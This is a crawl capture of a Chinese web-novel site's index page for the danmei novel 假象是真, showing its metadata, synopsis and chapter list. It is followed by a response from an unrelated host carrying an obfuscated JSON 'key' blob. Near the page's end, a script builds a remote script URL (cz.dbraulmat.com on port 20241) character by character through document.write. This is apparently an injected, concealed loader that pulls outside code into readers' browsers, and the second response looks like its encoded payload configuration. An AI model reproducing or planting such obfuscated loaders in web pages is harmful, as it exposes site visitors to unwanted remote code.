

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cnfzp.com/11/11234/
body_size: 3533
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>假象是真_全文在线阅读_韵中烟中小说作品 - 御宅屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="假象是真,假象是真在线阅读,假象是真全文免费阅读">
    <meta name="description" content="假象是真最新完整章节由网友提供。《假象是真》是由韵中烟中创作的海棠耽美小说书籍，御宅屋提供假象是真小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="假象是真">
    <meta property="og:description" content=" 我是一名刺客，目标是刺杀皇帝…… 皇帝x庄主x刺客 第一人称注意！
">
    <meta property="og:image" content="http://cnfzp.com/images/11/11234/11234s.jpg">
    <meta property="og:novel:category" content="海棠耽美">
    <meta property="og:novel:author" content="韵中烟中">
    <meta property="og:novel:book_name" content="假象是真">
    <meta property="og:novel:read_url" content="/11/11234/">
    <meta property="og:url" content="/11/11234/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-09-17 23:29:14">
    <meta property="og:novel:latest_chapter_url" content="/11/11234/576833.html">
    <meta property="og:novel:lastest_chapter_name" content="双龙戏珠">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "假象是真",
        "author" : {
        "name" : "韵中烟中"
      },
      "datePublished" : "2022-09-17 23:29:14",
      "image" : "http://cnfzp.com/images/11/11234/11234s.jpg",
      "description" : " 我是一名刺客，目标是刺杀皇帝…… 皇帝x庄主x刺客 第一人称注意！
",
      "url" : "/11/11234/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "御宅屋"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="御宅屋"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">假象是真</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://cnfzp.com/images/11/11234/11234s.jpg" data="http://cnfzp.com/static/ss_wap2/nocover.jpg" alt="假象是真">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">假象是真</p>
                <p class="author">作者：<span><a href="/author/%E9%9F%B5%E4%B8%AD%E7%83%9F%E4%B8%AD/" class="b" title="韵中烟中小说全集">韵中烟中</a></span></p>
                <p class="category">类别：<span><a href="/sort/6/1/" class="g" title="海棠耽美小说热门推荐">海棠耽美</a></span>
                <p class="time">更新时间：<span>2022-09-17 23:29:14</span></p>
                <p class="newestChapter">最新章节：<span><a href="/11/11234/576833.html" class="r">双龙戏珠</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/11/11234/576826.html" style="color: #fff" title="假象是真立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/11234/" title="假象是真全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('11234','假象是真')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 我是一名刺客，目标是刺杀皇帝……</p><p> 皇帝x庄主x刺客</p><p> 第一人称注意！</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/11/11234/576833.html" class="g" title="双龙戏珠章节阅读">双龙戏珠</a></li>
                            <li><a href="/11/11234/576832.html" class="g" title="缘起缘灭章节阅读">缘起缘灭</a></li>
                            <li><a href="/11/11234/576831.html" class="g" title="捉摸不透章节阅读">捉摸不透</a></li>
                            <li><a href="/11/11234/576830.html" class="g" title="予我疼痛章节阅读">予我疼痛</a></li>
                            <li><a href="/11/11234/576829.html" class="g" title="真正任务章节阅读">真正任务</a></li>
                            <li><a href="/11/11234/576828.html" class="g" title="冷宫迷情章节阅读">冷宫迷情</a></li>
                            <li><a href="/11/11234/576827.html" class="g" title="黑夜情潮章节阅读">黑夜情潮</a></li>
                            <li><a href="/11/11234/576826.html" class="g" title="第一次章节阅读">第一次</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/11234/" title="假象是真全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>韵中烟中的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/16/16812/" class="g">末世之触不可及</a></span>/<span>韵中烟中</span></li>
                            <li><span><a href="/15/15230/" class="g">你是我的奇迹</a></span>/<span>韵中烟中</span></li>
                            <li><span><a href="/11/11234/" class="g">假象是真</a></span>/<span>韵中烟中</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%9F%B5%E4%B8%AD%E7%83%9F%E4%B8%AD/" title="韵中烟中小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0303gc.iie5ax.com:8005/d/3311?t=0.45051609471449927
body_size: 1094
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1100K00K0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s0sp(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s0sp(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmR@^QDnCmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}